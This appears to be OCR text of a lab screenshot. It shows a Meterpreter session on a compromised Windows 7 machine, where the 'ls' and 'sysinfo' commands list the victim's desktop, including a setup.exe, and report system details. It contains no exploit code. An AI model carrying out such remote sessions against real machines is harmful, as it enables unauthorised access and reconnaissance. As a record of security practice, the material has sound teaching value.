 ROOT@SATHISH: /HOME/SATHISH (AS SUPERUSER)
FILE EDIT VIEW SEARCH TERMINAL HELP
meterpreter > ls
Listing: C:\Users\sathish\Desktop
=================================
Mode              Size   Type  Last modified              Name
----              ----   ----  -------------              ----
40555/r-xr-xr-x   0      dir   2014-05-10 10:45:28 +0530  .
40777/rwxrwxrwx   0      dir   2014-05-10 09:34:18 +0530  ..
100666/rw-rw-rw-  282    fil   2014-05-10 09:34:18 +0530  desktop.ini
100777/rwxrwxrwx  73802  fil   2014-05-10 10:45:10 +0530  setup.exe
meterpreter > sysinfo
Computer        : SATHISH-PC
OS              : Windows 7 (Build 7600).
Architecture    : x86
System Language : en_US
Meterpreter     : x86/win32
meterpreter >